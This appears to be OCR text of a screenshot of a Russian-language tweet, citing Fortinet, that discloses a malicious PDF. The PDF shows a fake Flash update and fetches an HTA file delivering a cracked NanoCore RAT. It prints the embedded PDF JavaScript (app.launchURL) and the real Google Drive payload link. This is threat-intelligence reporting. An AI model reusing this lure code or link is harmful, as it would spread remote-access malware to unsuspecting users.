 twitter.com/_odisseus/... Окно в режиме инкогнит
Твит
Odisseus
@_odisseus
Вот PDF-файл с поддельным сообщением об
обновлении #Flash с просьбой загрузить с Google
Диска файл HTA, который предоставляет
взломанную (бесплатную) версию #NanoCore RAT. С
помощью@Fortinet blog.fortinet.com/2017/10/12/pdf
...
FORMULAIRE DE PRÊT PARTICULIER.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 1 71.2% Find
Your version of Adobe Flash Player is outdated! Please wait while the file is downloading.
Security Warning
The document is trying to connect to
https://drive.google.com/uc?export=download&id=0B70ITLgO5DnyUzQ3WWZiQVl
zTms
If you trust the site, choose Allow. If you do not trust the site, choose Block.
Remember my action for this site
Help Allow Block
7 0 obj
<<
/Type /Action
/S /JavaScript
/JS (app.launchURL('https://drive.google.com/uc?export=download&id=0B70ITLgO5D
nyUzQ3WWZiQVlzTms',true);)
>>
endobj